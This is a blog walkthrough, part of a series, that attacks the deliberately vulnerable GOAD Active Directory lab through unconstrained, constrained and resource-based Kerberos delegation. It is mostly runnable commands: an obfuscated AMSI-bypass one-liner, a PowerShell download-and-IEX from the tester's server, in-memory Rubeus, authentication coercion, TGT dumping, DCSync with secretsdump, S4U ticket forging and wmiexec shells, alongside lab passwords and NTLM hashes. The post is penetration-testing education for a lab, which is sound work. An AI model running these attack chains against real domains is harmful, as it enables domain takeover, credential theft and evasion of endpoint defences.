GOAD - part 10 - Delegations
On the previous post (Goad pwning part9) we done some lateral move on the domain.
Now let’s try some delegation attacks. Here i will just demonstrate the exploitation, if you want to understand the delegation concept and go further you should read the following articles which are really awesome :
- hackndo :
- harmj0y:
- Elad Shamir :
Delegations
- There is three type of delegation in active directory:
- Unconstrained delegation
- Constrained delegation
- Resource based delegation
- In this blog post we will exploit the three of them.
Unconstrained delegation
- One way to find unconstrained delegation is to look in bloodhound :
1
MATCH (c {unconstraineddelegation:true}) return c

By default on windows active directory all domain controller are setup with unconstrained delegation
If you want to search for unconstrained delegation system (out of domain controller) :
1
MATCH (c1:Computer)-[:MemberOf*1..]->(g:Group) WHERE g.objectid ENDS WITH '-516' WITH COLLECT(c1.name) AS domainControllers MATCH (c2 {unconstraineddelegation:true}) WHERE NOT c2.name IN domainControllers RETURN c2
- In the windows GUI it look like this :

Exploit
To exploit an unconstrained delegation the simplest way is to do that from windows with Rubeus.
We launch an RDP connection on Winterfell.
1
xfreerdp /d:north.sevenkingdoms.local /u:eddard.stark /p:'FightP3aceAndHonor!' /v:192.168.56.11 /cert-ignore
On the previous step we already own the north domain, let’s say we got eddard password.
Eddard’s password came in cleartext when you run donPapi on Winterfell because there is a schedule task on this user
- From there we will bypass AMSI and launch Rubeus in memory (just like in part8)
Off course we could stop the defender anti-virus on the server, but on a real Pentest you didn’t want to do that on your customer servers.
- Prepare our server containing Rubeus.exe and our AMSI bypass.
1
python3 -m http.server 8080
- On the RDP session bypass AMSI :
1
2
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344)
(new-object system.net.webclient).downloadstring('http://192.168.56.1:8080/amsi_rmouse.txt')|IEX

- Now launch Rubeus in memory with execute assembly.
- First we will list the available tickets :
1
2
3
$data = (New-Object System.Net.WebClient).DownloadData('http://192.168.56.1:8080/Rubeus.exe')
$assem = [System.Reflection.Assembly]::Load($data);
[Rubeus.Program]::MainString("triage");

- And now force a coerce of the DC kingslanding to the DC winterfell.
1
python3 coercer.py -u arya.stark -d north.sevenkingdoms.local -p Needle -t kingslanding.sevenkingdoms.local -l winterfell
- We look on the triage again :
1
[Rubeus.Program]::MainString("triage")
- And now the tgt of kingslanding is present
- To extract it (relaunch coercer and 1 sec later launch the following dump command): (i don’t know why but the rubeus monitor mode doesn’t want to run in execute assembly)
1
[Rubeus.Program]::MainString("dump /user:kingslanding$ /service:krbtgt /nowrap");

We now have the TGT of the domain controller

Let’s continue on linux to pass the ticket and launch dcsync with secretdump :
- copy the ticket without space and return line (in vim i do :
:%s/\s*\n\s*//g) - convert the ticket to ccache
- use the kerberos ticket and launch secretdump
- copy the ticket without space and return line (in vim i do :
1
2
3
4
cat tgt.b64|base64 -d > ticket.kirbi
ticketConverter.py ticket.kirbi ticket.ccache
export KRB5CCNAME=/workspace/unconstrained/ticket.ccache
secretsdump.py -k -no-pass SEVENKINGDOMS.LOCAL/'KINGSLANDING$'@KINGSLANDING
Another way of exploitation, is to do a ptt with Rubeus and launch a dcsync with Mimikatz but this implies to run Mimikatz on Winterfell and bypass the defender AV
Unless you didn’t notice, the unconstrained delegation abuse was here exploited to pass from the child to the parent domain ;)
Constrained Delegation
- Find constrained delegation with bloodhound :
1
MATCH p=(u)-[:AllowedToDelegate]->(c) RETURN p

Remark : sharphound seems to not capture the constrained delegation without protocol transition in the lab
- Find all the constrained delegation with impacket :
1
findDelegation.py NORTH.SEVENKINGDOMS.LOCAL/arya.stark:Needle -target-domain north.sevenkingdoms.local

With protocol transition

To abuse the constrained delegation with protocol transition, the concept is to first ask a TGT for the user and execute S4U2Self followed by a S4U2Proxy to impersonate an admin user to the SPN on the target.
From windows with Rubeus:
1
2
.\Rubeus.exe asktgt /user:jon.snow /domain:north.sevenkingdoms.local /rc4:B8D76E56E9DAC90539AFF05E3CCB1755
.\Rubeus.exe s4u /ticket:put_the__previous_ticket_here /impersonateuser:administrator /msdsspn:CIFS/winterfell /ptt

- From linux with impacket:
1
getST.py -spn 'CIFS/winterfell' -impersonate Administrator -dc-ip '192.168.56.11' 'north.sevenkingdoms.local/jon.snow:iknownothing'
- And next we can use the TGS to connect to smb and get a shell with psexec, smbexec, wmiexec, …
A good thing to know is that the SPN part is not encrypted in the request, so you can change it to the one you want with the following options :
- on rubeus : /altservice
- on impacket : -altservice
SPN lists Carlos Polop (hacktricks), give a us a useful list of the common SPN and usage on his silver ticket page
Without protocol transition
- The constrained delegation with protocol transition was not present originally in the lab, but you can add it with the following commands :
1
sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook vulnerabilities.yml -l dc02 --tags "data,constrained_delegation_kerb"

- Or you could add it by hand with the powershell commands :
1
2
Set-ADComputer -Identity "castelblack$" -ServicePrincipalNames @{Add='HTTP/winterfell.north.sevenkingdoms.local'}
Set-ADComputer -Identity "castelblack$" -Add @{'msDS-AllowedToDelegateTo'=@('HTTP/winterfell.north.sevenkingdoms.local','HTTP/winterfell')}
- This result to this in the windows GUI :
- A good example of exploitation can be found here: https://snovvcrash.rocks/2022/03/06/abusing-kcd-without-protocol-transition.html
The self-RBCD trick doesn’t work anymore. When i was writing this article i tried the self-rbcd without success many times. After multiple tries and fail i ask to charlie (@_nwodtuhs) what i am doing wrong, because i can’t find out why this don’t work as expected. He explained to me that the self rbcd trick didn’t work anymore and have been silent patch by Microsoft :’(
- To exploit the constrained delegation here we only need a forwardable TGS as administrator to any service on castelblack
But if we do a s4u (s4u2self + s4u2proxy) like we did with protocol transition, the s4uself will send us a not forwardable TGS and the attack will fail.
So to exploit and get the forwardable TGS we need, we first need to add a computer and use RBCD between the created computer (rbcd_const$) and the computer who have delegation set (here castelblack$).
By doing that, you can do a s4u2self followed by a s4u2proxy on the added computer and the result is a forwardable tgs on hots/castelblack$ as administrator.
- Once that done, you have the forwardable ticket to pass to s4u2proxy, and we even can change the request service with -altservice
1
2
3
4
5

# add computer X (rbcd_const)
addcomputer.py -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168.56.11 'north.sevenkingdoms.local/arya.stark:Needle'
# add rbcd from X (rbcd_const) to constrained (castelblack)
rbcd.py -delegate-from 'rbcd_const$' -delegate-to 'castelblack$' -dc-ip 192.168.56.11 -action 'write' -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$'
- Do the s4u2self followed by the s4u2proxy on castelblack (this is the classic RBCD attack)
1
2
3
4
5
# s4u2self on X (rbcd_const)
getST.py -self -impersonate "administrator" -dc-ip 192.168.56.11  north.sevenkingdoms.local/'rbcd_const$':'rbcdpass'

# s4u2proxy from X (rbcd_const) to constrained (castelblack)
getST.py -impersonate "administrator" -spn "host/castelblack" -additional-ticket 'administrator@rbcd_const$@NORTH.SEVENKINGDOMS.LOCAL.ccache' -dc-ip 192.168.56.11  north.sevenkingdoms.local/'rbcd_const$':'rbcdpass'
- You could also do the 2 (s4u2self + s4u2proxy) in one command :
1
getST.py -spn 'host/castelblack' -impersonate Administrator -dc-ip 192.168.56.11 north.sevenkingdoms.local/'rbcd_const$':'rbcdpass'
- And launch the s4uProxy with the forwardable ticket
1
2
3
4
5
# s4u2proxy from constrained (castelblack) to target (winterfell) - with altservice to change the SPN in use
getST.py -impersonate "administrator" -spn "http/winterfell" -altservice "cifs/winterfell" -additional-ticket 'administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache' -dc-ip 192.168.56.11 -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$'

export KRB5CCNAME=/workspace/administrator@cifs_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
wmiexec.py -k -no-pass north.sevenkingdoms.local/administrator@winterfell
- After the exploit a little clean up of the lab, flush the rbcd entry and delete the computer account with a domain admin:
1
2
rbcd.py -delegate-to 'castelblack$' -delegate-from 'rbcd_const$' -dc-ip 192.168.56.11 -action 'flush' -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$'
addcomputer.py -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168.56.11 'north.sevenkingdoms.local/eddard.stark:FightP3aceAndHonor!' -delete
Resource Based Constrained Delegation
Resource Based Constrained delegation (RBCD)
You can abuse RBCD when you can edit the attribute : msDS-AllowedToActOnBehalfOfOtherIdentity
A computer account can edit his own attribute msDS-AllowedToActOnBehalfOfOtherIdentity This is usefull when you do ldaps NTLM relay (like in the drop-the-mic attack path), you can then edit the computer attribute and launch an RBCD exploitation.
An example of exploitation is when you got genericAll or genericWrite ACL on a Computer.
You can find this in the lab when you look at the acl on users.

We can see that stannis.baratheon got a generic Write on kingslanding
The RBCD exploitation append with the following commands :
Create a computer X (rbcd$)
1
addcomputer.py -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/stannis.baratheon:Drag0nst0ne'
- Add delegation write on our target from X (rbcd$)
1
rbcd.py -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'write' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne
- Now X (rbcd$) got delegation permission on our target, you can now do an s4u2self query followed by an S4u2proxy.
- This will result in an administrator permission on kingslanding.
1
2
3
4
getST.py -spn 'cifs/kingslanding.sevenkingdoms.local' -impersonate Administrator -dc-ip 'kingslanding.sevenkingdoms.local' 'sevenkingdoms.local/rbcd$:rbcdpass'

export KRB5CCNAME=/workspace/rbcd/Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
wmiexec.py -k -no-pass @kingslanding.sevenkingdoms.local

- After the exploit a little clean up of the lab, flush the rbcd entry and delete the computer account with a domain admin:
1
2
rbcd.py -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'flush' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne
addcomputer.py -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/cersei.lannister:il0vejaime' -delete
Ressources - go further
- https://www.thehacker.recipes/ad/movement/kerberos/delegations
- https://www.notsoshant.io/blog/attacking-kerberos-constrained-delegation/
- https://sensepost.com/blog/2020/chaining-multiple-techniques-and-tools-for-domain-takeover-using-rbcd/
- https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse
- https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/delegation-abuse
- And i recommend you to take a look at charlie’s talk about delegation : https://www.thehacker.recipes/ad/movement/kerberos/delegations#talk
Next time we will have fun with ACL : : (Goad pwning part11) :)